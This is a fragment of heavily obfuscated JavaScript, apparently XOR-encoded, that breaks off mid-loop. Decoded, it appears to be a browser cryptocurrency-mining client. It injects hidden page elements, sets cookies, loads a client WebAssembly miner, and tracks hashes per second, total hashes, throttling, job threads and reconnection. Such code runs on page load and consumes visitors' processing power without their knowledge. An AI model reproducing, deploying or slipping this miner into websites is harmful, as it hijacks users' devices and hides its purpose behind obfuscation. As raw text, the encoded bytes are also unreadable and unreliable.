10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a[EJxB{[l\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a[EJxB{[l\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1